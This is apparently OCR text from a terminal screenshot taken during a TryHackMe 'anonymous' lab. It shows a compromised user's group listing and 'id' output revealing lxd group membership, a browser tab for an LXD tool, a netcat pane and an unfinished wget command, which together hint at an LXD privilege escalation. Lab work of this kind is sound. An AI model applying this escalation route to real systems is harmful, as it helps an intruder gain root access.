 GitHub - saghul/lxd...
theachacker@kali: ...
12:53 PM
77%
theachacker@kali: ~/tryhackme/anonymous
File Edit View Search Terminal Tabs Help
theachacker@kali: ~/Downloads
theachacker@kali: ~/tryhackme/anonymous
theachacker@kali: ~/tryhackme/anonymous
audio:x:29:
dip:x:30:namelessone
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:namelessone
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-network:x:102:
systemd-resolve:x:103:
input:x:104:
crontab:x:105:
syslog:x:106:
messagebus:x:107:
lxd:x:108:namelessone
mlocate:x:109:
uuidd:x:110:
ssh:x:111:
landscape:x:112:
namelessone:x:1000:
ssl-cert:x:114:
rdma:x:115:
sambashare:x:116:
ftp:x:113:
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$ wget
[9] 0:nc* 1:sudo-
"kali" 12:53 11-Sep-20